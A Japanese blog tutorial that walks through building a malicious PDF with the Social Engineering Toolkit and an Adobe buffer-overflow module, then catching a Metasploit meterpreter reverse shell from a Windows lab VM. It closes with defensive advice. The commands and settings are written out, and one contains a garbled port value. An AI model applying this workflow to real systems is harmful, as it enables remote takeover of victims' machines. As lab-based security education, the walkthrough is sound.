こんにちは、ゆるいぞITチャンネルです。

今回は悪意のあるプログラムを埋め込んだPDFを作成してターゲットホストの操作を奪う流れを実施してみたいと思います。

「”怪しいメールに添付されているファイル”や”Web上に転がっているファイル”を不用意に開かないでください…」といった注意喚起はよく耳にすると思いますが、もしそれが「ハッキング目的で作成された悪意のあるファイルで、それを開いてしまった場合どうなってしまうのか…?」というイメージで見ていただければと思います。

※Youtubeでは動画版をご視聴いただけます。

- 怪しい添付ファイル(PDFなど)を開いてしまった場合のリスクを理解したい

- 仮想環境で検証する際のポイント(プロセス)を知りたい

- 社内PCや自宅PCでできる対策を整理したい

※実務や演習等を除き、インターネット上のサーバへクラッキングすることは違法行為となりますのでご注意ください。



0.使用する環境

ソフトウェア

- 仮想環境 : Virtual Box

- 攻撃用サーバ : Kali Linux

- ターゲットホスト : WindowsPC

演習環境

ゆるいぞIT

下記はハッキングラボ(仮想環境)のセットアップ~演習環境を使った実践まで体系的に学べる書籍になっています。

ハッキング初心者の方にオススメの書籍です。

7日間でハッキングをはじめる本 TryHackMeを使って身体で覚える攻撃手法と脆弱性

より詳しく知りたい方にオススメの書籍です。

ハッキング・ラボのつくりかた 完全版 仮想環境におけるハッカー体験学習

1.演習の流れ

2.PDFファイルの作成

まずはターゲットホストの操作権限を奪うためのPDFファイルを作成します。



今回使用するツールは「Social Engineering Toolkit」というツールを使用します。

セキュリティテストやペネトレーションテストで使用するツールの一種で、フィッシング攻撃や標的型攻撃をシミュレートするための機能が備わっています。

主に「Webサイトのクローン作成」や「認証情報を盗むための攻撃手法」として使われるツールになります。

こちらのツールを使用したフィッシング攻撃のシミュレーションについては下記ページをご参照ください。

$ setoolkit





このメニューでは攻撃手段を選択します。

1 : スピアフィッシングアタック(標的型攻撃)

2 : Webサイトアタック(フィッシングサイトの作成など)

3 : インフェクシャスメディアジェネレータ(USBなどのデバイスに悪意のプログラムを埋め込んで使用するタイプ)

4 : ペイロードの作成

5 : マスメーラーアタック(メールクライアントを乗っ取り、そこからフィッシングメールを送付したりするもの)

このように色々な攻撃手段を選択することができますが、使い方によっては危ないことができるツールになっているので使用する際は十分にお気をつけください。



このメニューではファイルやツールの種類を指定します。

Adobe系が多いですが「カスタムexe」や「VBA」なども選択できます。



Adobe util.printf() Buffer Overflow は「Adobe系ファイルの脆弱性を突いて任意のコードを実行できるようにするモジュール」になっています。





リスナーのIPアドレスが聞かれるので KaliLinux のIPアドレスを設定します。



接続時に使用するポート番号はKaliLinux側で使用しているポートと被らなければ何でも構いません。



入力が完了するとファイルの作成が開始されるので少し待ちます。





ファイルの作成が完了するとファイル名が聞かれるので、今回は「payload.pdf」としておきます。



Kali Linuxの「/root/.set配下」に格納されます。



作成したPDFファイルを攻撃対象のWindowsPCに配置します。

3.KaliLinuxを待ち受け状態にする



PDFファイルを実行すると WindowsPC→ KaliLinux に対してからセッションが張られるので、その通信を受け取れるようにしておきます。

$ msfconsole

exploit > exploit/multi/handler

オプションの「LHOST」と「LPORT」は KaliLinux のIPアドレスとポートを指定します。

exploit(multihandler) > set LHOST 10.0.0.1

exploit(multihandler) > set LPORT 4.4.4.4

exploit(multihandler) > set payload windows/x64/meterpreter/reverse_tcp



exploit(multihandler) > exploit -j -z

4.WindowsPCで悪意のあるPDFを実行

KaliLinuxの待ち受けの準備が完了したので、WindowsPCに配置した悪意のあるPDFをクリックして開きます。







PDFファイルを開くことで埋め込んだプログラムが実行され、WindowsPC → KaliLinux へのセッションが張られて操作可能な状態になったことが確認できます。

実行可能なコマンドを使用することで、WindowsPCを遠隔操作することが可能となっています。

5.対策について

今回は悪意のあるPDFを実行すると「どういった影響があるのか?」というのを見てもらうために、あえて「Windows10」と「Adobeの古いバージョン」で実行してみましたが、最新かそれに近いAdobeのバージョンであれば操作権限は奪われる可能性は低いと思うので、そこはご安心ください。

ですので、こういったファイルの対策としては…

- メールなどに添付されている怪しいファイルは開かない

- OSやアプリケーションのアップデートを定期的に実行して最新の状態に保つ

- Windowsファイアウォールやサードパーティ製のアンチウィルスを有効化しておく

※シグネチャがあればファイル実行時のスキャンで防ぐことができます

対策はいくつか講じておいた方が防げる可能性は上がるので、上記は実施しておいた方が良いかと思います。

6.最後に

ということで今回の演習は以上になります。

基本的に「ターゲットホスト側でPDFファイルを実行する(開く)」というのが操作権限を奪うためのトリガーになるので、そう簡単に成功するという攻撃ではありませんが、悪意のあるファイルを不用意に実行すると「こういった危険性があります」ということは理解いただけたんじゃないでしょうか。

ということで、今回はここまでにしたいと思います。

それではまた次回お会いしましょう!